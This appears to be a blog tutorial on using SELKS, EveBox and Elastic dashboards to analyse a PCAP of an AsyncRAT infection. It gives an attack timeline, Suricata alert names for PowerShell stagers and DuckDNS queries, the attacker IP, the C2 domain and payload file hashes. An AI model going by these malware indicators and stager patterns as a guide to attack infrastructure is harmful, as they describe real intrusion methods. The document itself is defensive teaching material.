

By now, if everything is working correctly, users can locate their system IP using the command ip a or ifconfig. For example, if the IP address is 192.168.30.20, users should type the following into their browser as shown in Fig 6:

https://192.168.30.20/stamus/hunting/dashboards

This will redirect users to the login page.

Fig 6: Selks dashboard

Alternatively, instead of using the IP address, users can edit the /etc/hosts file to add the IP address with a desired hostname. For example:

192.168.30.20 selks.hunt

Then visit the url https://selks.hunt

After PCAP Ingestion

After ingesting the PCAP file, the next phase is hunting. The advantage of using SELKS is that the dashboard is self-explanatory, providing detailed information such as detection methods, categories, severities, method severities, MITRE ATT&CK mappings, attack targets, client endpoints, client and server interactions, affected products, malware families, and more as shown in Fig 5.

SELKS effectively breaks down all the packets from the PCAP file, and this information is shared across the various tools included in the platform. By processing or ingesting the PCAP file with SELKS, users can uncover a wealth of useful tactics.

Please note that if users wish to add more detection rules, SELKS supports this feature. Additional rules can be found at:

https://YOURIP/rules/source/

We will not cover rules in this blog as this is another topic itself.

Analysing the PCAP file





While the author is not a professional user of SELKS, spending time with the platform repeatedly has allowed them to gain knowledge on correlating events. The video mentioned previously with Dr Josh, titled Network Security Monitoring and Threat Hunting w/ Peter Manev, has contributed to this understanding. The author has grasped basic knowledge about SELKS, and this exploration is being undertaken together as newcomers to the platform. In addition, make sure to use the right ingesting date as shown in Fig 7.

Fig 7: PCAP Time

Analysis of AsyncRAT Detection in SELKS

After ingesting the PCAP file, the SELKS platform effectively breaks down the attack traffic, identifying the presence of AsyncRAT malware through the TLS information. This indicates that the platform is capable of recognising known threats by analysing network traffic patterns as shown in Fig 8.

Fig 8: Configuration_node_selks

Key Findings

-

Malware Identification: The detection of AsyncRAT is significant as it allows for prompt response measures. The AsyncRAT malware is known for its capability to establish remote access to infected systems, making timely identification crucial.

-

Accessed URLs: The analysis reveals that AsyncRAT accessed two specific URLs:

/xlm.txt/mdm.jpg

These file names suggest that the malware may be retrieving configuration data or additional payloads necessary for its operation.

MITRE ATT&CK Framework Insights

The SELKS platform also provides insights using the MITRE ATT&CK framework, which offers a structured approach to understanding adversarial tactics and techniques. The relevant findings are as follows:

- Tactic ID: TA0011

- Tactic Name: Command and Control

This tactic focuses on methods that attackers use to communicate with compromised systems.

- Tactic Name: Command and Control

- Technique IDs:

- T1071: Application Layer Protocol

This technique involves using application layer protocols to communicate with command and control servers. - T1568: Dynamic Resolution

This technique pertains to the ability of the attacker to dynamically resolve domain names used for command and control.

- T1071: Application Layer Protocol

Organisational Information

The analysis provides information on the attackers and victims involved in the incident:

- Attackers:

- IP Addresses:

45.126.209.410.1.9.1

- IP Addresses:

- Victims:

- IP Address:

10.1.9.101

- IP Address:

This information can be instrumental in tracing the origins of the attack and understanding the targeted environmentn as we move alonside.

Detection Methods

Several detection methods have been identified that provide insight into potential security incidents involving AsyncRAT and related activities as shown accross the toolbox such as EveBox and others.

-

The first detection method is an informational alert for a DYNAMIC_DNS query to any domain under the *.duckdns. umbrella. This could indicate attempts to resolve dynamic DNS entries, which are often used by malicious actors to obscure their activities.

-

Another significant detection is an alert for PowerShell NoProfile Command received in PowerShell stagers. This indicates that potentially harmful commands are being executed without user profiles, which is a common tactic used in attacks as shown in Fig 9.

-

Similarly, a detection alert for PowerShell NonInteractive Command suggests the presence of commands that are common in PowerShell stagers. This technique is often leveraged in attack scenarios to execute scripts without user interaction.

Fig 9: Evebox Dashboard

-

A notable finding is the observation of a Malicious SSL Certificate associated with AsyncRAT servers. The presence of such a certificate can signify that an attacker is using SSL to encrypt malicious traffic, thus evading detection.

-

Additionally, a generic AsyncRAT Style SSL Certificate has been identified, reinforcing the likelihood of AsyncRAT involvement in the observed network activities.

-

Another detection method alerts for a DYNAMIC_DNS query to a *.duckdns.org domain, indicating further attempts to resolve potentially malicious dynamic DNS entries.

-

Lastly, an inbound alert for an ASYNC RAT Payload signifies that the system has detected incoming traffic that matches known patterns associated with AsyncRAT malware as shown in Fig 10.

Fig 10: AsyncRat Payload

These detection methods provide valuable insights for security analysts and threat hunters, allowing them to monitor and respond to potential threats more effectively.

Diggging Deeper



Analysis Using ELK Stack



We will utilise the Elastic stack to further investigate the AsyncRAT malware. One of the advantages of the SELKS platform is that it comes with several pre-installed dashboards, which facilitate analysis and correlation of data as shown in Fig 11.

Fig 11: Elastic Dashboard



In this phase, we will focus specifically on the “SN-HUNT-1” dashboard for our analysis as shown in Fig 12. This dashboard provides useful visualisations and insights that will aid in uncovering additional information related to the AsyncRAT threat.

Fig 12: SELKS Dashboard Pre-installed

Note: The year of event is important when analysing PCAP files, especially if the capture occurred 6 to 7 months ago. Be sure to adjust the date backward according to the time the packets were captured as shown in Fig 13.

Fig 13: PCAP Time Settings

Overview of the attack



On January 9, 2024, an attack was initiated against the victim located at IP address 10.1.9.101 by the attacker at IP address 45.126.209.4. The attack leveraged malicious HTTP and DNS requests to facilitate the download of payload files and execute commands on the victim’s machine. The events that trigger during this timeframe provide insight into the methods used and the nature of the attack as depitted in Fig 14.

Fig 14: Attack Flow

Attack flow timeline

-

17:27:28.141: The victim, 10.1.9.101, initiated an HTTP connection to the attacker’s server, 45.126.209.4, on port 222. This connection is the starting point of the interaction, indicating that the victim’s system is potentially reaching out to the attacker’s command and control server.

-

17:27:30.102: An alert was triggered indicating that an AsyncRAT Payload was inbound. This suggests that the attacker was delivering malicious payloads to the victim’s machine, likely using the established HTTP connection.

-

17:27:30.376: File information was retrieved, revealing that the victim accessed the file /mdm.jpg from the attacker’s server. This indicates that the attacker used a seemingly innocuous file type (an image) to disguise the malicious payload.

-

17:27:31.026: Another HTTP request from the victim to the attacker’s server was logged, confirming the ongoing communication. At this stage, it remains unclear whether the victim is aware that they are interacting with a malicious server.

- 17:27:33.174: Multiple alerts were triggered around the same timestamp:

- The first alert noted a PowerShell NoProfile Command received in PowerShell stagers, indicating that malicious commands were executed in a way that did not load the user’s profile, making it stealthier.

- The second alert for a PowerShell NonInteractive Command further supports the notion that the attacker was executing commands without the victim’s knowledge, which is typical for this type of malware.

- The file information revealed that another file, /xlm.txt, was accessed during this time, suggesting additional data being retrieved from the attacker’s server.

-

17:29:48.927: The victim sent a DNS query for a dynamic DNS entry, specifically for madmrx.duckdns.org, indicative of the attacker using dynamic DNS to maintain access to their infrastructure. This query raises a red flag, as attackers often use dynamic DNS to mask their actual server locations.

-

17:29:49.262: A second DNS query was made for the same dynamic DNS entry, further solidifying the connection and communication between the victim and the attacker.

-

17:29:49.979: A TLS connection was established between the victim and the attacker on port 8080. This indicates that the attacker may be encrypting their communications to evade detection.

- 17:29:49.983: Multiple alerts were triggered indicating that malicious SSL certificates associated with AsyncRAT were observed. The detection of these certificates suggests that the attacker was employing SSL encryption to obfuscate their traffic, making it harder for security systems to detect malicious activity.

Files Downloaded by the Victim

The files that were downloaded by the victim during the attack include:

- /mdm.jpg: This file is likely a decoy or a disguised payload that contains malicious code or functionality.

- /xlm.txt: This file may contain configuration information or additional commands for the AsyncRAT malware.



Investigating the downlaoded files

The first file, /xlm.txt, was downloaded on January 9, 2024, at 17:27:33.174. It originated from the source IP address 45.126.209.4 on port 222, using the HTTP protocol. The destination was the victim’s IP address 10.1.9.101 on port 49708. This file is an ASCII text file with a size of 1974 bytes and a SHA-256 hash of 1e9c29d7af6011ca9d5609cb93b554965c61105a42df9fe0c36274e60db71b1d. The User-Agent string indicates it was accessed using an outdated version of Internet Explorer.

The second file, /mdm.jpg, was also downloaded on January 9, 2024, at 17:27:30.376. It was similarly sourced from 45.126.209.4 on port 222 and targeted the same victim IP address on port 49709. This file is an UTF-8 Unicode (with BOM) text file, with a size of 102,400 bytes and a SHA-256 hash of 7f5bd928f926916d8d1cad02ddfaf24d03e2ba48982df0a86d2c76ccfe3544fb.

Detailed Analysis of the Incident Involving XLM.txt and the MDM.jpg Files

In this analysis, we will perform a detailed investigation of two files—XLM.txt and MDM.jpg—downloaded by the victim. The aim is to understand the potential impact of these files and assess their malicious intent. We will start by focusing on XLM.txt and then proceed to analyse the MDM.jpg file.

Investigating the XLM.txt File

Step 1: Opening the Incident in EveBox

To investigate the incident involving XLM.txt, we use EveBox, a web-based event management interface for Suricata. To view the incident details:

- Right-click on the “Correlate Flow” entry associated with the

XLM.txtdownload. - This action will open another tab displaying the specific incident, as shown in the referenced figure (Fig 15).

Fig 15: Correlate Flow

Step 2: Event Details Analysis

Upon examining the incident data, we observe two events that occurred on January 9, 2024, at 17:27:33. Nevertheless, this two event shown here are the same. Below are the details of one of the events:

Event 1

- Date and Time: 2024-01-09 17:27:33

- Source IP (S): 45.126.209.4

- Destination IP (D): 10.1.9.101

- Event Description: ET HUNTING PowerShell NonInteractive Command Common In PowerShell Stagers

- Protocol: HTTP

The events indicate that the victim’s system interacted with potentially malicious PowerShell commands, suggesting that a staged PowerShell attack could have taken place.

